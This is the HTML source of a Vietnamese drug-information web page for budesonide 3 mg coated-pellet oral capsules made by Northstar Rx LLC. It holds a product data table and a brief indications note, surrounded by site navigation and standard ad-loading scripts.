    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2627"><a href="/duoc-thu-thuoc/">Dược thư</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://tacdungthuoc.com/category/duoc-thu-quoc-gia-viet-nam/">Hướng dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/">Sử dụng thuốc</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-trong-thoi-ky-mang-thai/">Sử dụng thuốc trong thời kỳ mang thai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-trong-thoi-ky-cho-con-bu/">Sử dụng thuốc trong thời kỳ cho con bú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-tre-em/">Sử dụng thuốc ở trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-314"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-sinh/">Sử dụng thuốc kháng sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-311"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-giam-dau/">Sử dụng thuốc giảm đau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-306"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-cao-tuoi/">Sử dụng thuốc ở người cao tuổi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-chong-lao/">Sử dụng thuốc chống Lao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-chong-loan-than/">Sử dụng thuốc chống loạn thần</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-309"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-dieu-tri-benh-hen-phe-qua/">Sử dụng thuốc điều trị bệnh hen phế quả</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-310"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-dieu-tri-viem-gan-b/">Sử dụng thuốc điều trị Viêm gan B</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-dong-kinh/">Sử dụng thuốc kháng động kinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-hiv/">Sử dụng thuốc kháng HIV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-315"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-cao-tuoi/">Sử dụng thuốc ở người cao tuổi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-316"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-suy-giam-chuc-nang-gan/">Sử dụng thuốc ở người suy giảm chức năng gan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-317"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-suy-giam-chuc-nang-than/">Sử dụng thuốc ở người suy giảm chức năng thận</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2628"><a href="/duoc-thu-thuoc/">Tất cả thuốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2629"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-ung-thu/">Thuốc chống ung thư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2630"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-viem-khong-steroid/">Thuốc chống viêm không steroid.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2631"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh/">Kháng sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2632"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh-nhom-aminoglycosid/">Kháng sinh nhóm aminoglycosid.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2633"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vac-xin/">Vắc xin.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2634"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-sot-ret/">Thuốc chống sốt rét</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2635"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh-cephalosporin-the-he-3/">Kháng sinh cephalosporin thế hệ 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2636"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vitamin/">Vitamin.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2637"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-lao/">Thuốc chống lao</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu td-menu-item td-normal-menu menu-item-2638"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vac-xin-song-giam-doc-luc/">Vắc xin sống giảm độc lực</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2615"><a href="/thuoc-goc/">Thuốc gốc</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2616"><a href="/thuoc-goc/">Tất cả thuốc gốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2617"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-co-nguon-goc-thao-duoc-dong-vat/">Thuốc có nguồn gốc Thảo dược, Động vật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2618"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-tri-ky-sinh-trung-chong-nhiem-khuan-khang-viruskhang-nam/">Thuốc trị ký sinh trùng, chống nhiễm khuẩn, kháng virus,kháng nấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2619"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-giam-dau-ha-sot-nhom-chong-viem-khong-steroid-thuoc-dieu-tri-gut-va-cac-benh-xuong-khop/">Thuốc giảm đau, hạ sốt, Nhóm chống viêm không Steroid, Thuốc điều trị Gút và các bệnh xương khớp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2620"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-chong-ung-thu-va-tac-dong-vao-he-thong-mien-dich/">Thuốc chống ung thư và tác động vào hệ thống miễn dịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2621"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-huong-tam-than/">Thuốc hướng tâm thần</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2622"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-duong-tieu-hoa/">Thuốc đường tiêu hóa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2623"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-tim-mach/">Thuốc tim mạch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2624"><a href="https://tacdungthuoc.com/nhom-san-pham/hocmon-noi-tiet-to/">Hocmon, Nội tiết tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2625"><a href="https://tacdungthuoc.com/nhom-san-pham/khoang-chat-va-vitamin/">Khoáng chất và Vitamin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham td-menu-item td-normal-menu menu-item-2626"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-dieu-tri-benh-da-lieu/">Thuốc điều trị bệnh da liễu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-112958"><a href="/drugs/">Thuốc</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112959"><a href="/drugs/">Tất cả Thuốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112960"><a href="https://tacdungthuoc.com/loai-thuoc/thuoc-khong-ke-don-otc/">Thuốc không kê đơn &#8211; OTC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112961"><a href="https://tacdungthuoc.com/loai-thuoc/thuoc-ke-don-etc/">Thuốc kê đơn &#8211; ETC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112967"><a href="https://tacdungthuoc.com/loai-thuoc/vaccine/">Vaccine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112962"><a href="https://tacdungthuoc.com/loai-thuoc/bulk-ingredients/">Bulk Ingredients</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112963"><a href="https://tacdungthuoc.com/loai-thuoc/drug-for-further-processing/">Drug for Further Processing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112964"><a href="https://tacdungthuoc.com/loai-thuoc/non-standardized-allergenic/">Non-Standardized Allergenic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112965"><a href="https://tacdungthuoc.com/loai-thuoc/plasma-derivative/">Plasma Derivative</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112966"><a href="https://tacdungthuoc.com/loai-thuoc/standardized-allergenic/">Standardized Allergenic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112968"><a href="https://tacdungthuoc.com/loai-thuoc/licensed-vaccine-bulk-intermediate/">Licensed Vaccine Bulk Intermediate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc td-menu-item td-normal-menu menu-item-112969"><a href="https://tacdungthuoc.com/loai-thuoc/cellular-therapy/">Cellular Therapy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-112970"><a href="/thuoc-biet-duoc/">Thuốc biệt dược</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180011"><a href="/thuoc-biet-duoc/">Tất cả thuốc biệt dược</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173633"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tri-ky-sinh-trung-chong-nhiem-khuan-khang-virus-khang-nam/">Thuốc trị ký sinh trùng chống nhiễm khuẩn kháng virus kháng nấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173632"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tim-ma%cc%a3ch/">Thuốc tim mạch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173602"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dau-xoa-cao-xoa/">Dầu xoa &#8211; Cao xoa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173603"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dung-dich-dieu-chinh-nuoc-dien-giai-va-can-bang-acid-base/">Dung dịch điều chỉnh nước điện giải và cân bằng Acid-Base</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173604"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dung-dich-tham-phan-phuc-mac/">Dung dịch thẩm phân phúc mạc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173605"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/huyet-thanh-va-globulin-mien-dich/">Huyết thanh và Globulin miễn dịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173606"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/khoang-chat-va-vitamin/">Khoáng chất và Vitamin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173607"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/mau-che-pham-mau-dung-dich-cao-phan-tu/">Máu &#8211; Chế phẩm máu &#8211; Dung dịch cao phân tử</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173608"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuc-pham-chuc-nang/">Thực phẩm chức năng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173609"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-cap-cuu-va-giai-doc/">Thuốc cấp cứu và giải độc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173610"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-di-ung-va-dung-trong-cac-truong-hop-qua-man-ca%cc%89m/">Thuốc chống dị ứng và dùng trong các trường hợp quá mẫn cảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173611"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-parkinson/">Thuốc chống Parkinson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173612"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-ung-thu-va-tac-dong-vao-he-thong-mien-dich/">Thuốc chống ung thư và tác động vào hệ thống miễn dịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173613"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-nguon-goc-thao-duoc-dong-vat/">Thuốc có nguồn gốc Thảo dược &#8211; Động vật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173614"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-tac-dung-thuc-de-cam-mau-sau-de-va-chong-de-non/">Thuốc có tác dụng thúc đẻ cầm máu sau đẻ và chống đẻ non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173615"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-tac-dung-tren-duong-ho-hap/">Thuốc có tác dụng trên đường hô hấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173616"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dung-cha%cc%89n-doan/">Thuốc dùng chẩn đoán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173617"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-benh-da-lieu/">Thuốc điều trị bệnh da liễu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173618"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-dau-nua-dau/">Thuốc điều trị đau nửa đầu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173619"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-mat-tai-mui-hong/">Thuốc điều trị Mắt &#8211; Tai Mũi Họng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173620"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-duong-tieu-hoa/">Thuốc đường tiêu hóa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173621"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-gay-te-me/">Thuốc gây tê &#8211; mê</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173622"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-giam-dau-ha-sot-chong-viem/">Thuốc giảm đau hạ sốt chống viêm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173623"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-gian-co-va-tang-truong-luc-co/">Thuốc giãn cơ và tăng trương lực cơ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173624"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-ho-tro-trong-dieu-tri-benh-duong-tiet-nieu/">Thuốc hỗ trợ trong điều trị bệnh đường tiết niệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173625"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-hocmon-noi-tiet-to/">Thuốc Hocmon &#8211; Nội tiết tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173626"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-huong-tam-than/">Thuốc hướng tâm thần</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173627"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-khac/">Thuốc khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173628"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-loi-tieu/">Thuốc lợi tiểu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173629"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-phu-khoa/">Thuốc phụ khoa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173630"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-sat-khua%cc%89n/">Thuốc sát khuẩn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc td-menu-item td-normal-menu menu-item-173631"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tac-dung-doi-voi-mau/">Thuốc tác dụng đối với máu</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="8fa5c2dbd87e332456c3dfb9-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_c7a td_block_template_1 ">

<style>
/* custom css */
.tdi_1_c7a.td-a-rec-img{
				    text-align: left;
				}.tdi_1_c7a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9458285214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9458285214"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9458285214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2700599165466103" data-ad-slot="9458285214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tacdungthuoc.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://tacdungthuoc.com/loai-thuoc/thuoc-ke-don-etc/">Thuốc kê đơn - ETC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thuốc budesonide 3mg/1</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article itemscope itemtype="https://schema.org/Drug">
        <div class="td-post-header">
            <ul class="td-category"><li class="entry-category"><a  href="https://tacdungthuoc.com/hoat-chat/budesonide/">Budesonide</a></li></ul>            <header class="td-post-title">
                <h1 class="entry-title">Thuốc budesonide 3mg/1</h1>                                <p class="td-post-sub-title"><span itemprop="name">budesonide</span> là thuốc gì? Hướng dẫn sử dụng: tác dụng, liều dùng, lưu ý sử dụng.</p>
            </header>
        </div>
        <div class="td-post-content">
        	<p><a href="#thong_tin_chung">Thuốc budesonide 3mg/1 là gì</a> | 
            <a href="#dang_thuoc_ham_luong">Dạng thuốc</a>| 
            <a href="#chi_dinh">Chỉ định</a> | 
            <a href="#lieu_dung_cach_dung">Liều dùng</a> | 
            <a href="#qua_lieu_quen_lieu">Quá liều</a> | 
            <a href="#chong_chi_dinh">Chống chỉ định</a> | 
            <a href="#tac_dung_phu">Tác dụng phụ</a> | 
            <a href="#than_trong_luu_y">Lưu ý</a> | 
            <a href="#tuong_tac_thuoc">Tương tác</a> | 
            <a href="#bao_quan">Bảo quản</a> |  
            <a href="#duoc_ly">Dược lý</a> | 
            <a href="#duoc_dong_hoc">Dược động học</a></p>
        <p>Thuốc budesonide 3mg/1 là gì? Tác dụng thuốc budesonide, cách dùng, liều dùng, công dụng? Hướng dẫn sử dụng thuốc budesonide bao gồm chỉ định, chống chỉ định, tác dụng, tác dụng phụ và các lưu ý khi dùng thuốc budesonide. Thông tin dưới đây được biên tập và tổng hợp từ <strong>Dược thư quốc gia</strong> Việt Nam - Bộ Y tế mới nhất, Cục quản lý Thực phẩm và Dược phẩm Hoa Kỳ (FDA) và các nguồn y khoa uy tín khác.</p>
                <h2><a style="position:relative;top:-45px;" name="thong_tin_chung"></a>budesonide là thuốc gì?</h2>
        <p itemprop="description"><a itemprop="mainEntityOfPage" href="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/">Thuốc budesonide</a> <span itemprop="drugUnit">3 mg/1</span> là Thuốc kê đơn - ETC sản xuất bởi Northstar Rx LLC.. Thuốc budesonide chứa thành phần Budesonide và được đóng gói dưới dạng Capsule, Coated Pellets</p>
        
        <table>
			    <tr>
			        <td><strong>Tên thuốc</strong></td>
			        <td>Thuốc <span itemprop="proprietaryName">budesonide</span> ®(Proprietary Name)</td>
			    </tr>
			    <tr>
			        <td><strong>Mã sản phẩm</strong></td>
			        <td>16714-829_8efaea31-28a8-4c8f-b20e-e5308b1b319f</td>
			    </tr>
			    <tr>
			        <td><strong>Mã NDC</strong></td>
			        <td itemprop="code">16714-829</td>
			    </tr>
			    <tr>
			        <td><strong>Doanh nghiệp sản xuất</strong></td>
			        <td itemprop="manufacturer">Northstar Rx LLC.</td>
			    </tr>
			    <tr>
			        <td><strong>Mã Doanh nghiệp</strong></td>
			        <td>1671</td>
			    </tr>
			    <tr>
			        <td><strong>Nhóm thuốc</strong></td>
			        <td itemprop="drugClass">Thuốc kê đơn - ETC - Finished Drugs</td>
			    </tr>
			    <tr>
			        <td><strong>Phân loại</strong></td>
			        <td>Abbreviated New Drug Application (ANDA)</td>
			    </tr>
			    <tr>
			        <td><strong>Ngày bắt đầu</strong></td>
			        <td>25-06-2018</td>
			    </tr>
			    <tr>
			        <td><strong>Thành phần</strong></td>
			        <td itemprop="activeIngredient">Budesonide</td>
			    </tr>
			    <tr>
			        <td><strong>Dạng thuốc</strong></td>
			        <td itemprop="dosageForm">CAPSULE, COATED PELLETS</td>
			    </tr>
			    <tr>
			        <td><strong>Đường dùng</strong></td>
			        <td itemprop="administrationRoute">ORAL</td>
			    </tr>
			    <tr>
			        <td><strong>Tên biệt dược</strong></td>
			        <td>Thuốc <span itemprop="nonProprietaryName">budesonide</span> (Nonproprietary Name)</td>
			    </tr>
		</table>

		
        
		<h2><a style="position:relative;top:-45px;" name="dang_thuoc_ham_luong"></a>Dạng thuốc và hàm lượng</h2>
		<h3>Những dạng và hàm lượng thuốc budesonide</h3>
		Thuốc budesonide 3mg/1 dưới dạng Capsule, Coated Pellets		<h2><a style="position:relative;top:-45px;" name="chi_dinh"></a>Chỉ định</h2>
		<h3>Đối tượng sử dụng thuốc budesonide 3mg/1</h3>
		
		
		<p>Tuân thủ sử dụng thuốc theo đúng chỉ định(công dụng, chức năng cho đối tượng nào) ghi trên tờ hướng dẫn sử dụng thuốc budesonide 3mg/1 hoặc tờ kê đơn thuốc của bác sĩ.</p>
